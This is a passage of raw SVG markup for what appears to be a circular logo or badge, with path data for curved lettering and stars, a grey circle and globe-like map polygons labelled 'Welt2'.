					c0.2-0.1,0.4-0.2,0.5-0.2c0.2,0,0.3,0,0.5,0.2c0.2,0.2,0.4,0.4,0.6,0.6l4.1,7.2l-1.8,0L402.7,17.1z"/>
				<path class="st41" d="M409.3,19.8l1.4-7.8l1.4,0.2l-1.2,6.4l5.4,1l-0.2,1.4L409.3,19.8z"/>
				<path class="st41" d="M434.1,25.4l-3.4-1.6l1.3-0.9l1.9,0.9l-0.3-2.6l-5.7,3.8l-1.6-0.8l6.9-4.6c0.2-0.1,0.5-0.2,0.7-0.3
					c0.2,0,0.4,0,0.5,0c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.2,0.2,0.5,0.3,0.8l0.7,8.3l-1.6-0.8L434.1,25.4z"/>
				<path class="st41" d="M444,33.5c-0.5,0.2-0.9,0.3-1.1,0.1c-0.2-0.1-0.3-0.5-0.3-1.2l0.7-8.5l1.4,1l-0.6,6.8l6.3-2.7l1.4,1
					L444,33.5z"/>
				<path class="st41" d="M450.3,39.6l5.5-5.7l1,1l-5.5,5.7L450.3,39.6z"/>
				<path class="st41" d="M461,48.3l-2.3-3l1.6-0.2l1.3,1.6l0.9-2.5l-6.8,0.8l-1.1-1.4l8.3-1c0.3,0,0.5,0,0.8,0.1
					c0.2,0.1,0.4,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3,0,0.5-0.1,0.8l-3,7.7l-1.1-1.4L461,48.3z"/>
				<path class="st41" d="M470.8,55.9l-5.7,3.1l-0.7-1.2l5.7-3.1l-1.5-2.7l1.2-0.7l3.6,6.7l-1.2,0.7L470.8,55.9z"/>
				<path class="st41" d="M468.3,65.8l7.4-2.9l0.5,1.3l-7.4,2.9L468.3,65.8z"/>
				<path class="st41" d="M471.5,75.6c-0.3-1.2-0.1-2.3,0.5-3.2c0.6-0.8,1.4-1.4,2.5-1.6c1-0.2,2-0.1,2.8,0.3c1,0.5,1.6,1.4,1.9,2.7
					l0.5,2.2c0.3,1.2,0.1,2.3-0.5,3.2c-0.5,0.8-1.3,1.3-2.4,1.6c-1,0.2-2,0.1-2.9-0.3c-1-0.5-1.6-1.4-1.9-2.6L471.5,75.6z M477.8,74
					c-0.2-0.8-0.6-1.3-1.2-1.7c-0.5-0.3-1.2-0.4-1.8-0.3c-0.7,0.1-1.2,0.5-1.6,1c-0.4,0.6-0.5,1.3-0.4,2.1l0.5,2.2
					c0.2,0.8,0.6,1.4,1.3,1.8c0.6,0.3,1.2,0.4,1.9,0.2c0.7-0.2,1.2-0.5,1.5-1.1c0.4-0.6,0.5-1.3,0.3-2L477.8,74z"/>
				<path class="st41" d="M474.1,92.4l4.8-5.3l-5.5,0.3l-0.1-1.4l7.2-0.4c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.2,0.2,0.2,0.4
					c0,0.3-0.1,0.5-0.4,0.8l-4.8,5.3l5.5-0.3l0.1,1.4l-7.2,0.4c-0.5,0-0.8-0.1-0.8-0.5C473.7,93,473.8,92.7,474.1,92.4z"/>
				<path class="st41" d="M471.9,112.2l6.1-3.9l-5.4-1.2l0.3-1.3l7,1.5c0.2,0,0.4,0.1,0.5,0.3c0.1,0.1,0.1,0.3,0.1,0.5
					c-0.1,0.3-0.2,0.5-0.6,0.7l-6,3.9l5.4,1.2l-0.3,1.3l-7.1-1.5c-0.5-0.1-0.7-0.3-0.6-0.7C471.3,112.7,471.5,112.5,471.9,112.2z"/>
				<path class="st41" d="M470.4,120.1l-2,5.1l-1.3-0.5l2.5-6.3l7.3,2.9l-2.5,6.3l-1.3-0.5l2-5.1L470.4,120.1z M471.6,126.1
					l-1.3-0.5l1.7-4.2l1.3,0.5L471.6,126.1z"/>
				<path class="st41" d="M468.6,135.7l-5.6-3.3l0.7-1.2l5.6,3.3l1.6-2.7l1.2,0.7l-3.9,6.6l-1.2-0.7L468.6,135.7z"/>
				<path class="st41" d="M457,145l-0.8-2.2c-0.2-0.5-0.2-0.9,0-1.1c0.2-0.2,0.6-0.3,1.2-0.1l8.1,1.8l-1.2,1.3l-6.4-1.5l0.8,2.2
					l4.1,0.9l-1.2,1.3l-6.4-1.5l2.2,6.2l-1.2,1.3l-2.7-7.9c-0.2-0.5-0.2-0.9,0-1.1c0.2-0.2,0.6-0.3,1.2-0.1L457,145z"/>
				<path class="st41" d="M444.4,153.2c1-0.7,2-1,3.1-0.8c1,0.2,1.8,0.8,2.5,1.6c0.6,0.9,0.9,1.8,0.8,2.7c-0.1,1.1-0.7,2-1.7,2.8
					l-1.8,1.3c-1,0.8-2.1,1-3.1,0.8c-0.9-0.2-1.7-0.7-2.4-1.6c-0.6-0.9-0.9-1.8-0.8-2.8c0.1-1.1,0.6-2.1,1.6-2.8L444.4,153.2z
					 M448.3,158.4c0.6-0.5,1-1.1,1.1-1.8c0.1-0.6-0.1-1.2-0.5-1.8c-0.4-0.6-0.9-1-1.6-1.1c-0.7-0.2-1.4,0-2.1,0.5l-1.8,1.3
					c-0.7,0.5-1.1,1.1-1.1,1.9c0,0.7,0.2,1.3,0.6,1.8c0.4,0.5,1,0.9,1.6,1c0.7,0.1,1.4,0,2-0.5L448.3,158.4z"/>
				<path class="st41" d="M427.3,163.1l1.8-0.9l3,1l2.7-1.3l0.6,1.2l-3.3,1.6c-0.6,0.3-1,0.6-1.1,1.1c-0.1,0.4-0.1,0.8,0.1,1.1
					c0.5,0.8,1.2,1,2.3,0.4l4.1-2l-2.9-5.9l1.2-0.6l3.4,7.1l-5.1,2.5c-1.1,0.5-2,0.7-2.8,0.4c-0.7-0.2-1.2-0.7-1.6-1.4
					c-0.3-0.6-0.4-1.1-0.3-1.7c0.1-0.6,0.5-1.2,1.1-1.7L427.3,163.1z"/>
				<path class="st41" d="M422,168.3c0.3,0.1,0.5,0.3,0.6,0.5c0.1,0.2,0,0.4-0.2,0.7l-2.9,4.3l-2,0.6l3.4-5.2l-5.6-2.4l2-0.6
					L422,168.3z M424,172.6l1.3-0.4l-2.2-7.6l-1.3,0.4L424,172.6z"/>
			</g>
		</g>
	</g>
	<g>
		<g class="st40">
			<polygon class="st42" points="393.4,169 394.6,172 397.6,172.7 395.2,174.7 395.4,177.9 392.7,176.1 389.8,177.3 390.6,174.3 
				388.6,171.8 391.8,171.7 			"/>
		</g>
		<g>
			<polygon class="st41" points="392.9,168.5 394.1,171.5 397.1,172.2 394.7,174.2 394.9,177.4 392.2,175.6 389.3,176.8 
				390.1,173.8 388.1,171.3 391.3,171.2 			"/>
		</g>
	</g>
	<g>
		<g class="st40">
			<polygon class="st42" points="406.7,169.2 408.4,171.9 411.6,172.1 409.5,174.5 410.3,177.5 407.4,176.3 404.8,178.1 405,174.9 
				402.5,172.9 405.6,172.2 			"/>
		</g>
		<g>
			<polygon class="st41" points="406.2,168.7 407.9,171.4 411.1,171.6 409,174 409.8,177 406.9,175.8 404.3,177.6 404.5,174.4 
				402,172.4 405.1,171.7 			"/>
		</g>
	</g>
	<g>
		
			<image style="overflow:visible;opacity:0.8;" width="145" height="32" xlink:href="9C4DD62B.png"  transform="matrix(1 0 0 1 327 78.3333)">
		</image>
		<g>
			<g>
				<path class="st43" d="M351.6,100.3h-3.5l-3.8-3.8h-5.1v-2.4h6.4c1.1,0,2-0.3,2.5-0.8c0.5-0.5,0.7-1.1,0.7-1.8
					c-0.1-1.6-1.2-2.4-3.2-2.4h-7.8v11.3h-2.4V86.6h9.8c2.1,0,3.6,0.5,4.7,1.5c0.9,0.8,1.4,1.9,1.4,3.3c0,1.1-0.2,2-0.9,2.9
					c-0.7,0.9-1.6,1.5-2.9,1.9L351.6,100.3z"/>
				<path class="st43" d="M366.4,100.3c-2.1,0-3.8-0.7-5.1-2.2c-1.2-1.3-1.7-2.9-1.7-4.8c0-1.8,0.6-3.4,1.7-4.6
					c1.3-1.4,3-2.1,5.2-2.1h3.8c2.2,0,3.9,0.7,5.2,2.1c1.1,1.2,1.7,2.8,1.7,4.6c0,1.9-0.6,3.5-1.7,4.8c-1.3,1.5-3,2.2-5.1,2.2H366.4
					z M366.4,89c-1.4,0-2.5,0.4-3.3,1.3c-0.7,0.8-1.1,1.8-1.2,3c0,1.2,0.3,2.3,1.1,3.2c0.8,1,2,1.4,3.5,1.4h3.8
					c1.5,0,2.6-0.5,3.5-1.4c0.7-0.9,1.1-1.9,1-3.2c0-1.2-0.4-2.2-1.2-3c-0.8-0.9-1.9-1.3-3.3-1.3H366.4z"/>
				<path class="st43" d="M392.1,89v11.3h-2.4V89h-5.4v-2.4h13.1V89H392.1z"/>
				<path class="st43" d="M417.3,96.5h-6.5l1.4-2.4h3.6l-2.4-3.9l-6.2,10.1h-3.1l7.4-12.3c0.2-0.4,0.6-0.7,0.9-1
					c0.3-0.2,0.6-0.3,0.9-0.4c0.3,0,0.6,0.1,0.9,0.3c0.4,0.3,0.7,0.6,1,1l7.3,12.3h-3.1L417.3,96.5z"/>
				<path class="st43" d="M436.8,89v11.3h-2.4V89H429v-2.4h13.1V89H436.8z"/>
				<path class="st43" d="M452.2,97.9h9.4v2.4h-11.8V86.6h11.8V89h-9.4V97.9z M461,92.2v2.4h-7.8v-2.4H461z"/>
			</g>
		</g>
	</g>
	<linearGradient id="SVGID_41_" gradientUnits="userSpaceOnUse" x1="327.8952" y1="93.8481" x2="470.2702" y2="93.8481">
		<stop  offset="0" style="stop-color:#A8A8A8"/>
		<stop  offset="0.2785" style="stop-color:#9F9F9F"/>
		<stop  offset="0.7334" style="stop-color:#878787"/>
		<stop  offset="1" style="stop-color:#757575"/>
	</linearGradient>
	<circle class="st44" cx="399.1" cy="93.8" r="70.2"/>
	<g id="Welt2" class="st45">
		<polygon class="st46" points="454.6,101.9 454.7,102 454.7,102.1 454.7,102.1 454.8,102.2 454.8,102.2 454.9,102.2 454.9,102.3 
			454.9,102.2 454.9,102.2 454.8,102 454.8,102 454.7,101.9 454.7,101.8 454.7,101.7 454.7,101.7 454.7,101.6 454.7,101.5 
			454.7,101.5 454.8,101.5 454.9,101.5 455,101.6 455.1,101.6 455.1,101.6 455.2,101.6 455.1,101.6 455.1,101.6 455.1,101.5 
			455,101.4 455,101.4 454.9,101.4 454.8,101.3 454.8,101.3 454.9,101.3 454.9,101.2 455,101.2 455,101.2 455.1,101.1 455.1,101.1 
			455.1,101 455.1,101 455.1,100.9 455,100.9 455,100.9 454.9,100.9 454.9,100.9 454.8,101 454.8,101 454.8,101.1 454.8,101.1 
			454.7,101.2 454.7,101.3 454.6,101.3 454.6,101.3 454.5,101.2 454.6,101.2 454.6,101.2 454.6,101.1 454.7,101 454.7,101 
			454.7,100.9 454.7,100.9 454.7,100.8 454.7,100.7 454.7,100.7 454.7,100.7 454.7,100.5 454.6,100.6 454.6,100.7 454.6,100.7 
			454.6,100.7 454.5,100.8 454.5,100.9 454.5,101 454.4,101.1 454.4,101.1 454.5,101.2 454.5,101.2 454.5,101.3 454.5,101.3 
			454.5,101.4 454.5,101.4 454.5,101.5 454.6,101.6 454.6,101.7 454.6,101.8 454.6,101.9 		"/>
		<polygon class="st46" points="455.6,103.6 455.6,103.6 455.6,103.6 455.7,103.7 455.7,103.7 455.8,103.7 455.8,103.7 455.8,103.7 
			455.9,103.8 456,103.9 456.1,103.8 456.1,103.8 456.1,103.7 456.1,103.6 456.1,103.6 456,103.6 456,103.5 455.9,103.5 
			455.9,103.5 455.8,103.4 455.8,103.4 455.7,103.4 455.6,103.4 455.5,103.3 455.4,103.3 455.4,103.3 455.3,103.4 455.2,103.4 
			455.2,103.3 455.2,103.3 455.1,103.3 455.1,103.3 454.9,103.3 454.8,103.3 454.8,103.4 454.7,103.4 454.7,103.5 454.6,103.5 
			454.7,103.6 454.6,103.7 454.7,103.6 454.7,103.5 454.8,103.4 454.8,103.5 454.8,103.5 454.8,103.5 454.9,103.6 454.9,103.7 
			455,103.6 455,103.6 455,103.6 455.1,103.5 455.2,103.5 455.1,103.6 455.2,103.6 455.2,103.6 455.3,103.6 455.4,103.6 
			455.4,103.7 455.4,103.6 455.5,103.6 		"/>
		<polygon class="st46" points="452.1,106.3 452.1,106.3 452,106.2 452,106.2 452,106.3 452.1,106.3 452,106.3 452,106.3 
			451.9,106.4 451.9,106.4 451.9,106.5 451.8,106.5 451.7,106.5 451.6,106.4 451.6,106.4 451.5,106.4 451.5,106.4 451.5,106.4 
			451.4,106.4 451.4,106.5 451.4,106.5 451.3,106.5 451.3,106.4 451.2,106.4 451.2,106.4 451.1,106.4 451,106.3 451,106.3 
			450.9,106.3 450.9,106.3 450.8,106.3 450.8,106.3 450.7,106.3 450.7,106.4 450.6,106.4 450.6,106.4 450.5,106.5 450.5,106.6 
			450.6,106.6 450.6,106.6 450.7,106.6 450.7,106.6 450.8,106.6 450.9,106.6 451,106.6 451,106.6 451.1,106.7 451.2,106.6 
			451.3,106.7 451.3,106.6 451.4,106.6 451.5,106.6 451.6,106.6 451.6,106.6 451.7,106.6 451.8,106.6 451.9,106.5 451.9,106.5 
			451.9,106.5 452,106.5 452,106.4 452,106.4 452,106.4 		"/>
		<polygon class="st46" points="450.1,106.6 450.2,106.6 450.2,106.5 450.2,106.5 450.2,106.4 450.2,106.3 450.1,106.3 450,106.3 
			450,106.4 450,106.5 450,106.4 449.9,106.3 449.9,106.3 449.8,106.3 449.8,106.3 449.8,106.3 449.8,106.2 449.7,106.2 
			449.6,106.2 449.6,106.2 449.5,106.3 449.6,106.3 449.6,106.4 449.6,106.4 449.7,106.4 449.8,106.5 449.8,106.5 449.7,106.5 
			449.7,106.5 449.6,106.6 449.6,106.5 449.5,106.5 449.5,106.4 449.5,106.4 449.4,106.4 449.4,106.4 449.3,106.4 449.2,106.4 
			449.2,106.4 449.1,106.4 449.1,106.6 449.1,106.6 449,106.6 449,106.7 449.2,106.8 449.3,106.7 449.3,106.7 449.4,106.7 
			449.4,106.7 449.5,106.7 449.6,106.7 449.6,106.7 449.7,106.6 449.8,106.6 449.8,106.5 449.8,106.5 449.9,106.6 449.9,106.6 
			449.9,106.6 450,106.6 450.1,106.6 450.1,106.6 450,106.5 450.1,106.5 		"/>
		<polygon class="st46" points="340.5,88.8 340.4,88.7 340.4,88.6 340.3,88.6 340.3,88.5 340.3,88.5 340.3,88.4 340.2,88.4 
			340.2,88.4 340.1,88.4 340.1,88.5 340.1,88.4 340,88.4 340,88.3 340,88.3 340,88.2 340,88.1 340,88.1 340,88 340,87.9 340,87.9 
			340,87.8 340,87.7 339.9,87.7 339.9,87.6 339.9,87.5 339.9,87.3 339.9,87.2 339.9,87.1 339.8,87.1 339.8,87 339.8,87 339.7,87 
			339.7,87 339.8,87.1 339.7,87.1 339.7,87 339.7,87 339.7,86.9 339.7,86.8 339.6,86.8 339.6,86.7 339.6,86.6 339.5,86.5 
			339.5,86.5 339.4,86.4 339.5,86.2 339.5,86.2 339.5,86.1 339.4,86.1 339.4,86 339.4,86 339.4,85.9 339.4,85.9 339.3,85.8 
			339.3,85.8 339.2,85.8 339.3,85.7 339.2,85.7 339.3,85.6 339.2,85.5 339.1,85.5 339.1,85.4 339,85.4 339,85.3 338.9,85.2 
			338.9,85.1 339,85.1 339,85 339,84.9 339,84.8 339,84.7 339,84.6 339,84.6 339,84.5 339,84.5 339.1,84.4 339.1,84.3 339.1,84.2 
			339.1,84.1 339,84.1 338.9,84.1 339,84.1 339,84.1 338.9,84.1 338.9,84 338.8,84 338.8,84 338.8,84 338.7,83.9 338.7,83.9 
			338.6,83.9 338.5,83.9 338.4,83.9 338.4,83.8 338.3,83.8 338.3,83.8 338.3,83.9 338.3,84 338.2,84 338.2,84.1 338.2,84.1 
			338.3,84.2 338.3,84.2 338.3,84.2 338.2,84.3 338.2,84.4 338.3,84.4 338.3,84.5 338.3,84.5 338.3,84.7 338.3,84.7 338.4,84.8 
			338.4,84.8 338.3,84.9 338.3,85 338.3,85 338.4,84.9 338.4,85 338.4,85.1 338.4,85.2 338.4,85.2 338.4,85.3 338.4,85.4 
			338.4,85.4 338.5,85.5 338.6,85.5 338.6,85.6 338.7,85.6 338.7,85.7 338.7,85.7 338.8,85.8 338.8,85.8 338.8,85.8 338.8,85.9 
			338.9,86 338.9,86 338.9,86.1 338.9,86.1 338.9,86.2 338.9,86.2 338.8,86.3 338.8,86.3 338.8,86.4 338.8,86.4 338.8,86.5 
			338.9,86.5 338.9,86.4 338.9,86.5 338.9,86.6 338.9,86.5 338.8,86.5 338.8,86.5 338.7,86.5 338.7,86.4 338.7,86.4 338.6,86.4 
			338.5,86.4 338.5,86.4 338.4,86.4 338.4,86.5 338.4,86.5 338.5,86.6 338.5,86.6 338.5,86.7 338.6,86.8 338.6,86.8 338.7,86.8 
			338.7,86.8 338.7,86.9 338.8,86.9 338.8,86.9 338.8,87 338.9,87 338.9,87 339,87 339.1,87 339.1,87 339.1,86.9 339.1,87 339.1,87 
			339.1,87.1 339.2,87.1 339.2,87.2 339.2,87.1 339.2,87.2 339.2,87.2 339.3,87.2 339.3,87.3 339.4,87.3 339.4,87.4 339.5,87.5 
			339.5,87.6 339.5,87.7 339.4,87.8 339.4,87.8 339.4,88 339.3,88 339.3,88.1 339.4,88 339.4,88.1 339.4,88.1 339.4,88.1 
			339.5,88.2 339.5,88.2 339.6,88.3 339.6,88.3 339.7,88.4 339.7,88.4 339.8,88.5 339.9,88.6 339.9,88.7 340,88.7 340.1,88.8 
			340.1,88.8 340.1,88.9 340.1,89 340.1,89 340.1,89.1 340.1,89.1 340.2,89.1 340.2,89.1 340.3,89.1 340.4,89 340.4,89 340.4,89 
			340.5,88.9 340.5,88.8 		"/>
		<polygon class="st46" points="365.9,74.8 365.9,74.8 366,74.8 366,74.8 366.1,74.8 366.2,74.8 366.3,74.8 366.2,74.7 366.1,74.6 
			366.1,74.6 366,74.6 366,74.5 365.9,74.5 365.8,74.5 365.8,74.4 365.7,74.4 365.7,74.4 365.6,74.4 365.6,74.4 365.6,74.4 
			365.5,74.4 365.4,74.4 365.4,74.3 365.4,74.3 365.3,74.4 365.2,74.4 365.2,74.4 365.2,74.4 365.3,74.5 365.4,74.5 365.4,74.5 
			365.5,74.6 365.5,74.7 365.6,74.7 365.6,74.7 365.7,74.7 365.7,74.7 365.8,74.8 		"/>
		<polygon class="st46" points="410.4,62.6 410.5,62.6 410.5,62.7 410.6,62.7 410.7,62.6 410.7,62.6 410.8,62.6 410.9,62.6 
			410.9,62.6 411,62.6 411,62.6 411.1,62.6 411.1,62.6 411.1,62.6 411,62.7 411,62.6 410.9,62.6 410.7,62.7 410.6,62.7 410.7,62.7 
			410.6,62.7 410.6,62.8 410.7,62.8 410.7,62.8 410.8,62.7 410.9,62.7 411,62.8 411.1,62.8 411.2,62.8 411.2,62.7 411.1,62.7 
			411.2,62.7 411.3,62.8 411.4,62.8 411.5,62.8 411.6,62.8 411.6,62.7 411.5,62.7 411.5,62.7 411.4,62.6 411.3,62.6 411.3,62.6 
			411.3,62.6 411.4,62.6 411.4,62.6 411.5,62.7 411.6,62.7 411.6,62.7 411.7,62.7 411.6,62.6 411.5,62.6 411.4,62.6 411.3,62.5 
			411.4,62.6 411.5,62.6 411.6,62.6 411.6,62.6 411.7,62.6 411.7,62.5 411.7,62.5 411.6,62.5 411.6,62.5 411.4,62.5 411.5,62.5 
			411.5,62.5 411.5,62.4 411.6,62.4 411.6,62.5 411.7,62.5 411.8,62.5 411.8,62.5 411.8,62.5 411.8,62.4 411.8,62.4 411.9,62.4 
			411.8,62.4 411.9,62.4 411.8,62.3 411.8,62.3 411.7,62.3 411.6,62.2 411.7,62.3 411.8,62.3 411.9,62.3 411.9,62.3 412,62.3 
			411.9,62.2 411.9,62.2 411.9,62.2 412,62.2 412.1,62.2 412.2,62.2 412.1,62.2 412,62.2 412,62.1 412.1,62.2 412.1,62.2 
			412.2,62.2 412.2,62.2 412.2,62.1 412.3,62.1 412.3,62.1 412.1,62.1 412.2,62.1 412.3,62 412.3,62 412.4,62 412.4,62 412.4,61.9 
			412.5,61.9 412.6,61.9 412.6,61.9 412.6,61.9 412.6,61.9 412.7,61.9 412.8,61.8 412.9,61.8 412.9,61.8 413,61.8 413,61.8 
			413.1,61.7 413.1,61.8 413.2,61.8 413.2,61.7 413.3,61.7 413.4,61.7 413.5,61.7 413.5,61.7 413.6,61.7 413.6,61.7 413.6,61.7 
			413.7,61.7 413.8,61.7 413.8,61.6 414,61.6 414,61.6 414.1,61.6 414.1,61.6 414.2,61.6 414.4,61.5 414.4,61.5 414.4,61.5 
			414.4,61.4 414.5,61.4 414.5,61.4 414.4,61.3 414.4,61.3 414.3,61.2 414.2,61.2 414.1,61.2 414,61.2 413.9,61.2 413.9,61.2 
			413.7,61.2 413.7,61.3 413.6,61.3 413.6,61.3 413.5,61.3 413.5,61.3 413.5,61.4 413.6,61.4 413.5,61.4 413.4,61.4 413.3,61.4 
			413.3,61.4 413.2,61.4 413.2,61.5 413.2,61.5 413.1,61.5 413.1,61.5 413,61.5 413,61.5 412.9,61.5 412.9,61.5 412.8,61.5 
			412.7,61.5 412.7,61.5 412.6,61.5 412.6,61.5 412.5,61.5 412.5,61.5 412.4,61.5 412.3,61.5 412.2,61.5 412.1,61.5 412.1,61.5 
			412.1,61.6 412.1,61.6 412,61.6 412,61.6 412,61.6 411.9,61.6 411.9,61.6 411.9,61.6 411.8,61.7 411.8,61.7 411.7,61.7 
			411.6,61.7 411.5,61.7 411.5,61.7 411.4,61.8 411.3,61.8 411.3,61.8 411.4,61.8 411.3,61.8 411.3,61.8 411.2,61.8 411.2,61.8 
			411.3,61.9 411.3,61.9 411.3,61.9 411.2,61.9 411.2,61.9 411.1,61.9 411,61.9 411,61.9 411,61.9 411,62 410.9,62 410.9,62 
			410.8,62 410.7,62 410.8,62.1 410.8,62.1 410.9,62.1 411.1,62.1 411,62.1 410.9,62.1 410.8,62.1 410.8,62.2 410.9,62.2 411,62.2 
			411.1,62.2 411.1,62.2 411.2,62.2 411.2,62.2 411.1,62.2 411,62.2 411,62.2 410.9,62.2 410.8,62.2 410.8,62.2 410.8,62.3 
			410.9,62.3 410.9,62.3 411,62.3 410.9,62.3 410.9,62.3 410.8,62.3 410.7,62.3 410.8,62.3 410.8,62.3 410.9,62.4 410.9,62.4 
			410.8,62.4 410.7,62.4 410.8,62.4 410.9,62.4 410.9,62.4 411,62.4 411,62.4 411,62.4 411.1,62.5 411.1,62.5 411.2,62.5 
			411.1,62.5 411,62.5 410.9,62.4 410.9,62.4 410.8,62.4 410.7,62.4 410.7,62.4 410.6,62.5 410.7,62.5 410.8,62.5 410.7,62.5 
			410.6,62.5 410.6,62.5 410.5,62.5 410.5,62.5 410.4,62.6 410.3,62.6 410.4,62.6 		"/>
		<path class="st46" d="M410.1,63.5L410.1,63.5l0.1,0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0.1,0
			l0,0l0.1,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0.1l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0.1l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0
			l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0-0.1l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0l0,0l-0.1-0.1l0-0.1l0,0l-0.1,0l0,0l0.1-0.1l0-0.1l-0.1,0l0-0.1
			l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0.1-0.1l0,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0.1,0l-0.1,0
			l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.2,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0.1
			l0,0l0,0l0,0l0,0.1l-0.1,0l-0.1,0l-0.1,0L410.1,63.5L410.1,63.5L410.1,63.5z M411.8,64L411.8,64L411.8,64L411.8,64L411.8,64z"/>
		<path class="st46" d="M448.9,103.3L448.9,103.3L448.9,103.3l0.1,0l0-0.1l0,0L448.9,103.3l0.1-0.2l0.1,0l0-0.1l0-0.1l0-0.1l0,0l0,0
			l0-0.1l-0.1,0l0,0l0,0l0.1-0.1l0,0l0-0.1l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0-0.1l0.1-0.1l-0.1,0l0,0l0,0l0,0
			l0,0.1l0,0l0.1-0.1l0.1-0.1l0,0l0,0l0,0l0.1,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0.1-0.1
			l0,0l0,0l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0-0.1l-0.1,0l0,0l0-0.1l0,0l-0.1,0l0,0l-0.1-0.1l-0.1-0.1l0-0.1l-0.1,0
			l0,0l0,0l-0.1,0l0,0l0.1,0l0-0.1l0.1,0l0.1,0l0-0.1l-0.1-0.1l0,0l0-0.1l-0.1,0l0,0l0-0.1l0.1,0l-0.1,0l0,0l0-0.1l0,0l0,0l-0.1,0
			l0.1,0l0-0.1l0-0.1l0,0l-0.1,0l0-0.1l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l-0.1-0.1l-0.1,0l-0.1,0l0-0.1l0,0l0,0
			l0.1,0l0.1,0l0-0.1l0-0.1l0-0.1l0.1,0l0.1,0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1-0.1l-0.1-0.1l0,0l0,0l0-0.1l0,0l0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1-0.1l-0.1-0.1l-0.1,0l0,0l-0.1,0.1l-0.1,0l0,0
			l0.1-0.1l0,0l0-0.1l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l-0.1-0.1l0,0l0,0l-0.1,0l0-0.1
			l0,0l0-0.1l0-0.1l0,0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l-0.1,0.1l0,0.1l-0.1,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0,0.1l-0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0l0.1,0l0,0.1l-0.1,0.1l0,0l0,0l0,0l0,0l-0.1,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0.1l0,0
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0.1l0,0l0,0.1l-0.1,0.1l-0.1,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0.1l0,0l0,0.1l-0.1,0l-0.1,0l0,0
			l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0,0.1l0.1,0.1l-0.1,0l0,0.1l0,0l-0.1,0l0,0.1l0,0.1l-0.1,0l-0.1,0l0,0.1
			l0,0l0,0l0.1,0l0,0l-0.1,0l0,0.1l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0
			l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0-0.1l0,0l-0.1,0l0,0.1l0,0l0,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0.1,0.1l0,0.1l0.1,0l-0.1,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0
			l0,0l0,0l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0l0.1,0l0,0.1l0,0
			l0,0l0,0l0.1,0.1l0.1,0l0.1-0.1l0,0l0.1,0l0.1,0l0-0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0.1,0l0,0l0,0l0.1-0.1l0.1,0
			l0.1,0.1l0,0l0.1,0l0.1,0l0.1-0.1l0,0l0-0.1l0.1,0.1l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1-0.1l0.1,0l0-0.1l0,0l0,0l0.1,0l0,0l0,0l0-0.1
